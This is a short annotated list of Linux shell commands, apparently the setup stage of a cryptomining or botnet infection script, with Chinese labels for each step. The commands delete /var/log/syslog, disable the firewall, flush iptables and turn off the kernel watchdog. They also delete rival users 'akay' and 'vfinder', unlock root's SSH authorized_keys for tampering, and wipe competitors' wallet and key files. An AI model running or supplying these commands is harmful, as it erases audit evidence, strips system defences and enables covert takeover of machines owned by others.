 ulimit -n 65535 设置ulimit
rm -rf /var/log/syslog 删除syslog
chattr -iua /tmp/
chattr -iua /var/tmp/ tmp目录权限设置
ufw disable
关闭防火墙
iptables -F
echo "nope" >/tmp/log_rot 关闭watchdog
sudo sysctl kernel.nmi_watchdog=0
echo '0' >/proc/sys/kernel/nmi_watchdog
echo 'kernel.nmi_watchdog=0' >>/etc/sysctl.conf
userdel akay 删除用户 akya、vfinder
userdel vfinder
chattr -iae /root/.ssh/ ssh公钥文件权限设置
chattr -iae /root/.ssh/authorized_keys
rm -rf /tmp/addres*
rm -rf /tmp/walle* tmp文件清理
rm -rf /tmp/keys